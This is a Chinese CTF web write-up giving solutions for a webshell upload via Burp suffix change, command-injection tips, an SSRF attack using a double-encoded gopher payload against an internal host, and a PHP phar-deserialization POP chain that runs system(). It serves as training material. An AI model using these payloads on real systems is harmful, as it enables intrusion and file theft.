
目录
Web

直接
ctrl+u
看源码,搜索
flag
2.Upload
直接上传图片马

在
bp
把后缀改成
php

直接在蚁剑连接就好

3.rec1

payload1

payload2
ctrl+u查看源代码就看到flag了

nl还可以替换成rev、uniq、sort、tail........
payload3

注意看,这个女人叫小美

一. 打开发现是个快照拍取

二. 根据题目描述,尝试 SSRF 本地读取 flag.php 不存在

三. 读取/etc/hosts

四. 对当前网段进行扫描,发现 192.168.31.11 中有文件包含

五. 构 造 gopher 请 求 包 进 行 请 求 , 将 第 一 个 数 据 包 进 行 二 次 编 码 后 放 到
gopher://192.168.31.11:80/_
后面

gopher://192.168.31.11:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%6
6%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25
%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%
30%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%2
5%33%33%25%33%31%25%32%65%25%33%31%25%33%31%25%30%64%25%30%61%25%34%33%25%36
%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%
25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%36%25%33%31%25%3
0%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34
%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%
37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%6
6%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25
%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%
35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%2
5%34%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33%25%37%34%25%36%39%25%36
%66%25%36%65%25%33%61%25%32%30%25%36%33%25%36%63%25%36%66%25%37%33%25%36%35%
25%30%64%25%30%61%25%30%64%25%30%61%25%36%36%25%36%39%25%36%63%25%36%35%25%3
6%65%25%36%31%25%36%64%25%36%35%25%33%64%25%37%30%25%36%38%25%37%30%25%33%61
%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%
32%66%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%6
5%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%35%25
%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%
33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%36%36%25%36%63%2
5%36%31%25%36%37%25%32%65%25%37%30%25%36%38%25%37%30
最后成功读到 flag
谁*了我的站
一. 访问题目地址,发现是个黑页

右键查看源代码,出现提示 robots 或者 直接看到标题的滑动

访问 robots.txt,发现 www.zip

来 www.zip 将代码下载到本地分析
二. 整理出有用的信息,base.php 存在多个类,猜测可能是反序列化,但是这几个 php 都没
有 unserialize 函数。
猜测是 phar 反序列化,在 base.php 找到触发点 is_readable($file)

三. 知道是 phar 后先构造 POP 链
调用链为:
Show __destruct()
Test __get()
C1er process
1. <?php
2. error_reporting(0);
3. class Test {
4. public $key=1;
5. protected $rand;
6. public function __construct(){
7. $this->rand = [new C1er(),"process"];
8. }
9. }
10.
11.
12.class C1er {
13. protected $var;
14. public function __construct(){
15. $this->var = "system('cat flag.php');";
16. }
17.}
18.
19.class Show{
20. public $source;
21. public $str;
22. public function __construct($b){
23. $this->source = $b;
24. $this->str = new Test();
25. }
26.}
27.
28.$a = new Show('adad');
四.构造好 POP 链,复制下面代码到本地 index.php 生成 shell.phar 文件(记得先在 php.ini
中将 phar.readonly 设置为 Off)
29.<?php
30.error_reporting(0);
31.class Test {
32. public $key=1;
33. protected $rand;
34. public function __construct(){
35. $this->rand = [new C1er(),"process"];
36. }
37.}
38.
39.
40.class C1er {
41. protected $var;
42. public function __construct(){
43. $this->var = "system('tac flag.php');";
44. }
45.}
46.
47.class Show{
48. public $source;
49. public $str;
50. public function __construct($b){
51. $this->source = $b;
52. $this->str = new Test();
53. }
54.}
55.
56.$a = new Show('adad');
57.@unlink("phar.phar");
58. $phar = new Phar("shell.phar"); //后缀名必须为 phar
59. $phar->startBuffering();
60. $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置
stub
61. $phar->setMetadata($a); //将自定义的 meta-data 存入
manifest
62. $phar->addFromString("test.txt", "test"); //添加要压缩的
文件
63. //签名自动计算
64. $phar->stopBuffering();
65.
66.?>
四. 写个 python,将 shell.phar 数据流 作为 content 参数发送请求并打印回显,得到生成
的/tmp/146.txt

五. 在 hackbar 处传 file 的值为
phar:tmp/146.txt、content 的值为 1 来读 flag。传 content
是为了进入第一个 if,最后反序列化的触发点是在
is_readable($file)
























 1240
1240











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










